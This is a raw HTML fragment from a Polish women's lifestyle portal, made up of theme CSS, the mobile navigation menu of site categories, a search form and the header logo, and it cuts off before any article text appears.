.td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_267 .td-block-title>span,.tdi_267 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_267 .td-block-speech-bubble{background-color:rgba(221,97,97,0.82)!important}.tdi_267 .td-block-speech-bubble:before{border-color:rgba(221,97,97,0.82) transparent transparent transparent!important}.tdi_267 .td-block-subtitle{color:rgba(221,51,51,0.82)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_267{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_267{margin-bottom:20px!important}}@media (max-width:767px){.tdi_267{margin-bottom:0px!important}}body .tdi_267 .td-block-title a,body .tdi_267 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_267 .td-block-title a,body .tdi_267 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_267 .td-block-title a,body .tdi_267 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_267 .td-block-title a,body .tdi_267 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_268{margin-bottom:0px!important}}@media (max-width:767px){.tdi_268{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_268 .entry-thumb{background-position:center 50%}.tdi_268 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_268 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_268 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82);color:#000000}.tdi_268 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_268 .td-module-meta-info{border-color:#eaeaea}.tdi_268 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_268 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_268 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_268 .td-post-vid-time{display:block}.tdi_268 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_268 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_268 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_268 .td-read-more{display:none}.tdi_268 .td-post-date,.tdi_268 .td-post-author-name span{display:none}.tdi_268 .td-module-comments{display:none}.tdi_268 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_268 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_268 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_268 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_268 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_268.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_268.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_268.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_268.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_268.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_268.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_268 .td-module-meta-info,.tdi_268 .td-next-prev-wrap{text-align:center}.tdi_268 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_268.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_268 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_268 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_268.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_268 .td-editor-date,.tdi_268 .td-editor-date .entry-date,.tdi_268 .td-post-author-name a,.tdi_268 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_268 .td-post-author-name{font-weight:400}.tdi_268 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_268 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_268 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_268 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_268 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_268 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_268 .td-module-container:before{bottom:-9px}.tdi_268 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_268 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_268 .td_module_wrap .td-module-container:before{display:block!important}.tdi_268 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_268 .entry-title{font-size:16px!important}.tdi_268 .td-editor-date,.tdi_268 .td-editor-date .entry-date,.tdi_268 .td-post-author-name a,.tdi_268 .td-module-comments a{font-size:11px!important}.tdi_268 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_268 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_268 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_268 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_268 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_268 .td-module-container:before{bottom:-9px}.tdi_268 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_268 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_268 .td_module_wrap .td-module-container:before{display:block!important}.tdi_268 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_268 .entry-title{font-size:15px!important}.tdi_268 .td-post-category{font-size:9px!important}.tdi_268 .td-editor-date,.tdi_268 .td-editor-date .entry-date,.tdi_268 .td-post-author-name a,.tdi_268 .td-module-comments a{font-size:11px!important}.tdi_268 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_268 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_268 .td-image-wrap{padding-bottom:50%}.tdi_268 .td-module-meta-info{padding:6px 20px 0}.tdi_268 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_268 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_268 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_268 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_268 .td-module-container:before{bottom:-15px}.tdi_268 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_268 .td_module_wrap .td-module-container:before{display:block!important}.tdi_268 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_268 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_268 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_269{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_270{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_271{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_272{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-1392x1740.jpg)!important}}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></head><body class="wp-singular post-template-default single single-post postid-3722 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe global-block-template-2 td-blog-lifestyle tdb_template_30406 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25521"><a href="https://kobietawielepiej.pl/dom">Dom<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25522"><a href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje">Dekoracje i aranżacje</a></li><li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25523"><a href="https://kobietawielepiej.pl/dom/ogrod-i-taras">Ogród i taras</a></li><li id="menu-item-25524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25524"><a href="https://kobietawielepiej.pl/dom/sprzatanie">Sprzątanie</a></li><li id="menu-item-25573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25573"><a href="https://kobietawielepiej.pl/dom/zwierzeta-domowe">Zwierzęta domowe</a></li></ul></li><li id="menu-item-25525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25525"><a href="https://kobietawielepiej.pl/kulinaria">Kulinaria<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25526"><a href="https://kobietawielepiej.pl/kulinaria/deser">Ciasta i desery</a></li><li id="menu-item-25527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25527"><a href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></li><li id="menu-item-25528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25528"><a href="https://kobietawielepiej.pl/kulinaria/vege">Kobieta gotuje lepiej VEGE</a></li><li id="menu-item-25529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25529"><a href="https://kobietawielepiej.pl/kulinaria/kolacja">Kolacja</a></li><li id="menu-item-25530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25530"><a href="https://kobietawielepiej.pl/kulinaria/obiad">Obiad</a></li><li id="menu-item-25531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25531"><a href="https://kobietawielepiej.pl/kulinaria/przekaski">Przekąski</a></li><li id="menu-item-25532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25532"><a href="https://kobietawielepiej.pl/kulinaria/przystawki">Przystawki</a></li><li id="menu-item-25533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25533"><a href="https://kobietawielepiej.pl/kulinaria/salatki">Sałatki i surówki</a></li><li id="menu-item-25534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25534"><a href="https://kobietawielepiej.pl/kulinaria/sniadanie">Śniadanie</a></li><li id="menu-item-25535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25535"><a href="https://kobietawielepiej.pl/kulinaria/na-szybko">Szybki posiłek</a></li><li id="menu-item-25572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25572"><a href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></li></ul></li><li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25536"><a href="https://kobietawielepiej.pl/lifestyle">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25537"><a href="https://kobietawielepiej.pl/lifestyle/kultura">Kultura</a></li><li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://kobietawielepiej.pl/lifestyle/hobby">Pasje i Hobby</a></li><li id="menu-item-25539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25539"><a href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele">Ślub i wesele</a></li><li id="menu-item-25571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25571"><a href="https://kobietawielepiej.pl/lifestyle/wydarzenie">Wydarzenie</a></li></ul></li><li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25540"><a href="https://kobietawielepiej.pl/macierzynstwo">Macierzyństwo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25541"><a href="https://kobietawielepiej.pl/macierzynstwo/porod">Ciąża i Poród</a></li><li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kobietawielepiej.pl/macierzynstwo/uczen">Dziecko szkolne</a></li><li id="menu-item-25543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kobietawielepiej.pl/macierzynstwo/nastolatek">Nastolatek</a></li><li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kobietawielepiej.pl/macierzynstwo/niemowle">Noworodek i Niemowlę</a></li><li id="menu-item-25545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak">Przedszkolak</a></li></ul></li><li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25546"><a href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda">Moda</a></li><li id="menu-item-25574" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25574"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda">Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25565"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala">Pielęgnacja ciała</a></li><li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy">Pielęgnacja twarzy</a></li><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25567"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-wlosow">Pielęgnacja włosów</a></li><li id="menu-item-25564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25564"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/makijaz-i-paznokcie">Makijaż i paznokcie</a></li><li id="menu-item-25563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25563"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/kosmetyki">Kosmetyki</a></li></ul></li></ul></li><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25548"><a href="https://kobietawielepiej.pl/podroze">Podróże<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25556"><a href="https://kobietawielepiej.pl/podroze/przed-podroza">Przed podróżą</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://kobietawielepiej.pl/podroze/ciekawostki">Ciekawostki</a></li><li id="menu-item-25549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25549"><a href="https://kobietawielepiej.pl/podroze/afryka">Afryka</a></li><li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://kobietawielepiej.pl/podroze/ameryka">Ameryka</a></li><li id="menu-item-25551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25551"><a href="https://kobietawielepiej.pl/podroze/australia">Australia</a></li><li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25552"><a href="https://kobietawielepiej.pl/podroze/azja">Azja</a></li><li id="menu-item-25554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25554"><a href="https://kobietawielepiej.pl/podroze/europa">Europa</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://kobietawielepiej.pl/podroze/polska">Polska</a></li></ul></li><li id="menu-item-25575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25575"><a href="https://kobietawielepiej.pl/zycie">Życie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25570"><a href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie">Odchudzanie</a></li><li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25569"><a href="https://kobietawielepiej.pl/zycie/psychologia">Psychologia</a></li><li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25568"><a href="https://kobietawielepiej.pl/zycie/milosc">Miłość i związki</a></li></ul></li><li id="menu-item-25576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25576"><a href="https://kobietawielepiej.pl/wnetrza">Wnętrza<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25562"><a href="https://kobietawielepiej.pl/wnetrza/sypialnia">Sypialnia</a></li><li id="menu-item-25560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25560"><a href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka">Pokój dziecka</a></li><li id="menu-item-25561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25561"><a href="https://kobietawielepiej.pl/wnetrza/salon">Salon</a></li><li id="menu-item-25559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25559"><a href="https://kobietawielepiej.pl/wnetrza/lazienka">Łazienka</a></li><li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25558"><a href="https://kobietawielepiej.pl/wnetrza/kuchnia">Kuchnia</a></li><li id="menu-item-25557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25557"><a href="https://kobietawielepiej.pl/wnetrza/korytarz">Korytarz</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://kobietawielepiej.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" 